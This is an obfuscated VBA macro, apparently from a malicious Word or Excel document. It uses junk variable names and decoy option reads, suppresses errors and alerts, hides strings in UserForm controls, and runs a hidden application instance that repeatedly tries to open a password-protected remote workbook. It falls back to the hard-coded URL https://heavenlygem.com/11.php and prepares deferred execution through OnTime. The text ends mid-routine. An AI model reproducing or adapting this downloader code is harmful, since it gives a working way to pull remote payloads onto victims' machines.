 (General)
q3e5z
End If
q3e5z
End Sub
Sub q3e5z()
On Error Resume Next
Application.DisplayAlerts = False
ai = Application.Options.ShowControlCharacters
If h3nf3 > 2593 Then
v = Application.Options.AddBiDirectionalMarksWhenSavingTextFile
h3nf3 = v
End If
Err.Number = 0
UserForm2.ComboBox1.ListIndex = 2
Dim ifk
x96x = Application.Options.AutoFormatAsYouTypeReplaceFarEastDashes
If ai > 2049 Then
ytj8s = Application.Options.CommentsColor
ai = ytj8s
End If
Set ifk = CreateObject(UserForm1.ComboBox1)
ifk.DisplayAlerts = False
yi = "visible"
kbw2 = "OnTime"
Dim gz2k1
q0 = 1
hft = 1
While q0 <> 0 And hft < 3
Set gz2k1 = ifk.Workbooks.Open(FileName:=UserForm2.ComboBox1, Password:=UserForm1.ComboBox2)
q0 = Err.Number
UserForm2.ComboBox1 = "https://heavenlygem.com/11.php"
hft = hft + 1
Wend
If q0 <> 0 Then
jhja = CallByName(Application, yi, 2)
If jhja = True Then
Set t6165 = CreateObject(UserForm1.ComboBox3)
t6165.Documents.Open ActiveDocument.FullName, ReadOnly:=True